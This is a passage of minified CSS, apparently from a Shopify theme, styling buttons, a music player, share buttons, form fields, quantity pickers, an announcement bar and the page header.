50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 